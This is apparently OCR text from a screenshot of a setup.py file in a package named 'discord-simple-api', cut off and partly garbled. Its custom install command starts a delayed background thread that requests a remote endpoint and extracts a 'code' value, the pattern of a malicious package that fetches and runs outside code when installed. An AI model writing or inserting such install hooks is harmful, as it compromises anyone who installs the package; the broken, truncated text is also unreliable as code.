
击。
discord-simple-api-1.3.1/setup.py
from setuptools import setup

import os, time

from setuptools.command.install import ins
class CustomInstall(install):

    def run(self):

        import threading

        def runxd() -> None:

            time.sleep(3)

            code = """

import requests

response = requests.get("http://wpp-api-0
code = response.json().get('code')
